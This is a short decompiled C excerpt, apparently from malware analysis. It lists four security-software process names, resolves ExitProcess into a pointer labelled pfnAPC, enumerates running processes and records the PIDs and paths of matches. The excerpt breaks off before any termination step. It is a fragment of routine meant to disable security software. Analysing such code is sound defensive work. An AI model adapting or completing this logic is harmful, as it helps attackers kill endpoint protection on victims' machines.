 proc_names ProcNames[260]; // [esp+1B0Ch] [ebp-1048h] OVERLAPPED BYREF
qmemcpy(ProcNames, L"coreFrameworkHost.exe", 44u);
memset(&ProcNames[0].string1[22], 0, 476u);
ProcNames[0].string2[0] = 0;
memset(&ProcNames[0].string2[1], 0, 0x206u);
qmemcpy(&ProcNames[1], L"coreServiceShell.exe", 42u);
memset(&ProcNames[1].string1[21], 0, 478u);
ProcNames[1].string2[0] = 0;
memset(&ProcNames[1].string2[1], 0, 0x206u);
qmemcpy(&ProcNames[2], L"uiSeAgnt.exe", 26u);
memset(&ProcNames[2].string1[13], 0, 494u);
ProcNames[2].string2[0] = 0;
memset(&ProcNames[2].string2[1], 0, 0x206u);
qmemcpy(&ProcNames[3], L"uiWatchDog.exe", 30u);
memset(&ProcNames[3].string1[15], 0, 490u);
ProcNames[3].string2[0] = 0;
result = memset(&ProcNames[3].string2[1], 0, 0x206u);
v36 = 0;
for ( i = 0; i < 5; ++i )
{
memset(v30, 0, sizeof(v30));
v31 = 0;
hModule = LoadLibraryW(L"kernel32.dll");
pfnAPC = (void (__stdcall __noreturn *)(UINT))GetProcAddress(hModule, "ExitProcess");
pe.dwSize = 556;
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot != (HANDLE)-1 )
{
if ( Process32FirstW(hSnapshot, &pe) )
{
do
{
for ( j = 0; j < 4; ++j )
{
if ( !wcsicmp(ProcNames[j].string1, pe.szExeFile) )
{
v30[v31++] = pe.th32ProcessID;
hProcess = OpenProcess(0x400u, 0, pe.th32ProcessID);
dwSize = 260;
QueryFullProcessImageNameW(hProcess, 0, ExeName, &dwSize);
v8 = ExeName;
string2 = ProcNames[j].string2;
do
{
v6 = *v8;
*string2++ = *v8++;
}
while ( v6 );
break;
}
}
}
while ( Process32NextW(hSnapshot, &pe) );
}
CloseHandle(hSnapshot);
}